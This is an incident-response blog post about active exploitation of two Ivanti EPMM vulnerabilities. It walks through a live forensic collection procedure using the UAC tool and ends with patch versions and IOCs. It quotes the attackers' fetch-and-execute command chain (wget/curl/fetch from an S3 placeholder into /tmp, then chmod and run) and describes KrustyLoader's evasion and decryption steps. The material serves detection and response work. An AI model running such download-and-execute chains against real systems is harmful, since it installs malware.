
Live Forensic Collection from Ivanti EPMM Appliances (CVE-2025-4427 & CVE-2025-4428)
Why This Matters
In May 2025, Profero responded to multiple security incidents stemming from the active exploitation of two zero-day vulnerabilities in Ivanti Endpoint Manager Mobile (EPMM):
- CVE-2025-4427 – Authentication Bypass
- CVE-2025-4428 – Remote Code Execution
These vulnerabilities, when chained, allow unauthenticated attackers to gain full remote command execution on exposed EPMM appliances. Profero has observed multiple threat actors leveraging public proof-of-concept (PoC) exploits — and in some cases, private tooling — to gain initial access, extract sensitive data, move laterally, and deploy post-exploitation malware including KrustyLoader[1], a known loader for Sliver backdoors.
Organizations must act with urgency. Patching alone is not sufficient if an EPMM appliance was already compromised — and even patching combined with credential rotation may not fully neutralize the threat. Once inside EPMM, threat actors often use it as an internal foothold, harvesting credentials, accessing integrated systems (such as LDAP, exchange and SQL), and then pivoting into the broader environment.
In Profero’s incident response engagements, multiple cases revealed that attackers had already moved laterally and established post-exploitation persistence before the EPMM appliance was isolated. Organizations should assume that any credentials stored on the appliance were compromised, and should immediately initiate network-wide threat hunting for signs of persistence — including C2 traffic, anomalous scheduled tasks, or rogue binaries.
If an EPMM appliance was compromised, patching without a full forensic review and threat hunt risks leaving an open door to a silent adversary already operating inside the network.
Most EPMM environments lack visibility or native forensic tooling. Therefore, obtaining forensic data quickly and safely is essential when assessing potential compromise.
This blog walks through how to extract forensic artifacts from a live Ivanti EPMM appliance, based on Profero’s real-world methodology. The goal: provide security teams with a reliable and repeatable process for forensic acquisition — even if they’ve never handled an Ivanti appliance before.
Analysis of Attack Methodology
The EPMM vulnerabilities (CVE-2025-4427 and CVE-2025-4428) are both trivial to exploit and highly impactful. Due to their low complexity and pre-authentication nature, multiple threat actors were able to rapidly weaponize the vulnerabilities — some even before public proof-of-concept (PoC) code was released.
Once the PoC became publicly available, Profero observed a surge in global exploitation attempts, as various actors began racing to compromise as many exposed systems as possible. As is often the case with widely deployed enterprise software, existing offensive tooling — already designed for other Ivanti product families — was quickly repurposed and integrated into automated scanning frameworks.
These attack kits typically follow a common flow:
- Automated Internet-wide scanning for exposed /api/v2/featureusage endpoints.
- Initial exploit using arithmetic expressions (e.g., ${9*9}) to confirm vulnerability.
- Callback-based validation (e.g., ping, curl, dig) to trigger outbound DNS queries for confirmation.
- Payload delivery via multiple chained methods (wget, curl, fetch).
- Execution and post-exploitation, such as data theft or malware deployment.
The use of DNS-based callbacks is a particularly stealthy and reliable method for vulnerability confirmation. Attackers commonly used services like digimg[.]store or oast[.]site, which allow passive observation of whether a target executed the injected command.
These services do not require attacker infrastructure or authentication, making them attractive for fast, anonymous reconnaissance.
Profero observed that after confirming a host as exploitable, attackers escalated quickly — executing shell commands to:
- Drop and execute malware such as KrustyLoader
- Dump credential stores (LDAP, SQL)
- Extract system information
- Write output to web-accessible directories
In several incidents, payloads were hosted on compromised Amazon S3 buckets, or publicly accessible pastebin-style services, with filenames and buckets rotated frequently to avoid detection. Payloads were usually written to the /tmp directory — a strong behavioural indicator for incident responders since legitimate applications rarely execute binaries from this location.
Use of KrustyLoader
Profero identified a threat group that deployed KrustyLoader on compromised Ivanti EPMM appliances across multiple incident engagements. The loader was dropped to the /tmp directory following successful exploitation of CVE-2025-4427 and CVE-2025-4428.
The attacker hosted the KrustyLoader payload on compromised S3 buckets and commonly used public CDNs to evade detection on the network. The commands used by this group to drop KrustyLoader used the following format, with the payload filename being randomly generated.
wget http://<S3_BUCKET>.s3.amazonaws.com/<RANDOM_NAME> -O /tmp/1 || curl -o /tmp/1 http://<S3_BUCKET>.s3.amazonaws.com/<RANDOM_NAME> || fetch -o /tmp/1 http://<S3_BUCKET>.s3.amazonaws.com/<RANDOM_NAME>
Immediately after the download, the attackers executed:
chmod +x /tmp/1 && /tmp/1
This executed the KrustyLoader binary, typically named generically as 1, from /tmp.
KrustyLoader is a Rust-based malware loader designed for stealth. Profero observed the following behavior across infected systems:
- The loader removes its own binary post-execution to reduce forensic artifacts.
- It confirms it is running from the /tmp directory, checks for common debugging tools (e.g., gdb, lldb), and aborts execution if tampering is suspected.
- The loader exits early if certain runtime characteristics (e.g., parent PID = 1, missing temp files) suggest analysis is occurring.
- It decrypts a hardcoded staging URL using a multi-stage routine (hex decoding → XOR → AES-128-CFB) to retrieve the second-stage payload.
- If successful, it writes the decrypted payload to /tmp, sets execution permissions, and launches it — typically resulting in a Sliver backdoor installation.
In several cases, attackers rotated their S3 buckets and payload names frequently and deleted the payloads shortly after deployment. This practice significantly complicates retroactive investigation and malware collection by incident responders.
The presence of KrustyLoader is a strong indicator of intent to establish long-term persistence. In multiple incidents, Profero observed Sliver C2 beacons in environments where KrustyLoader had executed successfully. Sliver provides attackers with full interactive control over the host, including file uploads/downloads, shell access, lateral movement tooling, and post-exploitation modules.
Even if the EPMM appliance is patched and all local credentials are rotated, the attacker may still maintain access through the Sliver backdoor or other persistence mechanisms already installed elsewhere in the network.
Practical Forensic Collection from Ivanti EPMM Appliances
When triaging a potentially compromised Ivanti EPMM appliance, the key objective is to collect forensic evidence from the live system in a safe, structured manner — without interfering with critical functionality or tipping off a potential attacker.
The steps below walk through how to:
- Access the underlying Linux OS securely
- Extract logs, configurations, and indicators of compromise (IOCs)
- Collect a broad forensic collection using the UAC (Unix-like Artifact Collector) tool or similar UNIX/Linux base collectors
- Analyze artifacts offline with your preferred tools (e.g., open-source scanners, forensic suites)
This process is designed for incident responders who have administrative access to a running EPMM appliance and need to validate or investigate suspicious activity.
Step-by-Step: Forensic Collection from a Live Ivanti EPMM Appliance
- Access the Console and Enable CLI
Connect to the EPMM appliance via console (either physical or hypervisor-based) and run:enable
You'll be prompted for a password (provided by the organization system administrators).

- Generate a Temporary One-Time Password for SSH Access
In CLI config mode, run:configure terminalThis will generate a single-use, time-limited support password, valid for 30 minutes. It allows you to SSH into the appliance as the support user.
service support
- SSH Into The Appliance
Using the temporary credentials, SSH into the appliance from your forensic workstation:ssh support@<EPMM_IP>You now have shell access to the underlying OS.
- Collect Logs and Web Access Data
Before proceeding to tool-based collection, it’s strongly recommended to review the built-in logs that may show signs of exploitation.
Check:
· /var/log/httpd/https-access_log
· /var/log/httpd/https-request_log
To quickly search for known exploit attempts against the EPMM vulnerabilities, run:grep -R '/featureusage\(_history\)\?/.*f\.400' /var/log/httpd/*
This command searches for access to /featureusage or /featureusage_history endpoints — a key indicator of CVE-2025-4427/CVE-2025-4428 exploitation attempts.
Be sure to copy or archive these logs early, as they are subject to rotation and may be lost.
- Prepare for Artifact Collection with UAC
To transfer files via SCP, you'll need to generate a second one-time password by repeating:enable
configure terminal
service support
Then, from your local system, upload the UAC package (e.g., from https://github.com/tclahr/uac):scp uac.tar.gz support@<EPMM_IP>:/tmp/
Generate a third one-time password and SSH back into the appliance to extract the tool:cd /tmp
tar -xzf uac.tar.gz

- Run UAC to Collect Forensics
UAC (Unix-like Artifact Collector) is a lightweight, open-source forensic triage tool used to gather logs, configuration, system state, and activity timelines from Unix systems.
You can select a specific profile to match your triage goals (e.g., network-focused, persistence-focused).
For most cases, we recommend starting with the full profile:./uac -p full -o uac_artifacts .
This will produce a full set of forensic artifacts inside /tmp/uac_artifacts/
- Retrieve the Results
Generate a fourth one-time password, using the same steps (configure terminal → service support), then pull the archive using scp:scp support@<EPMM_IP>:/tmp/uac_artifacts.tar.gz .
- Analyze the Results Offline
Once you have the artifact bundle, you can analyze it using any preferred forensic toolset. For example, you may run open-source scanners or APT detection tools like THOR[2] Community Edition (freely available from Nextron Systems).
Key Benefits of This Approach
- Enables collection from a live system, including memory artifacts (e.g., active processes, in-memory malware)
- Uses temporary, time-limited support access — no need for permanent changes or agents
- Low-impact and repeatable process based on Ivanti’s supported CLI
- Captures a broad range of artifacts (logs, configs, crontabs, shell history) using UAC
- Artifacts can be analyzed offline with any toolset
Conclusion
As attackers continue to exploit vulnerabilities in edge infrastructure like Ivanti EPMM, organizations must be prepared to respond quickly and effectively — even when vendor tooling or visibility is limited. In several of Profero’s incident response cases, EPMM appliances were compromised, and forensic analysis played a critical role in understanding the scope of the attack, detecting persistence, and guiding containment.
This guide demonstrates a repeatable, low-impact method for collecting forensic artifacts from Ivanti appliances using publicly available tools like UAC. By performing this analysis offline in a secure lab environment, security teams can minimize risk while preserving critical evidence.
Whether you're validating suspected compromise, confirming clean posture, or preparing for a future IR scenario, having this process in place ensures you're not starting from zero when it matters most.
Affected and Patched EPMM Versions
Affected Versions and Corresponding Patch Versions:
- 11.12.0.4 and prior → Patch Version: 11.12.0.5
- 12.3.0.1 and prior → Patch Version: 12.3.0.2
- 12.4.0.1 and prior → Patch Version: 12.4.0.2
- 12.5.0.0 and prior → Patch Version: 12.5.0
IOCs
Organizations should monitor for the following indicators of compromise and implement them in the following systems: TIP, SIEM, Firewall, Web Proxy, Application Firewall, EDR/XDR, Mail relay/Security.
Type: Domain
- digimg[.]store
- oast[.]site
- oast[.]me
- oast[.]online
- dpaste.com
- craft-dev.greenenaftaligallery[.]com
Type: User Agent
- python-requests/2.*
- Go-http-client/1.1
[1] https://malpedia.caad.fkie.fraunhofer.de/details/elf.krustyloader
[2] https://www.nextron-systems.com/thor-lite/




